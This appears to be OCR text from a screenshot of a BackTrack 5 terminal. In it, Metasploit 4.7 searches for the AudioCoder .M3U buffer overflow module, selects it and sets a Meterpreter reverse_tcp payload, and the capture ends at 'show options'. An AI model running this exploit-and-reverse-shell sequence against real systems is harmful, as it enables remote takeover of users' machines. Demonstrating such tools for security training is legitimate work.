 Applications Places System
Sat Aug 24, 12:33 AM
untitled folder
root@bt: ~
File Edit View Terminal Help
BINARY
HACKERS
=[ metasploit v4.7.0-2013081401 [core:4.7 api:1.0]
+ -- --=[ 1163 exploits - 721 auxiliary - 193 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf > search audio_codec
msf > search audio_coder
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
<< back | track 5 r3
exploit/windows/fileformat/audio_coder_m3u 2013-05-01 00:00:00 UTC normal
AudioCoder .M3U Buffer Overflow
msf > use exploit/windows/fileformat/audio_coder_m3u
msf exploit(audio_coder_m3u) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(audio_coder_m3u) > show options
root@bt: ~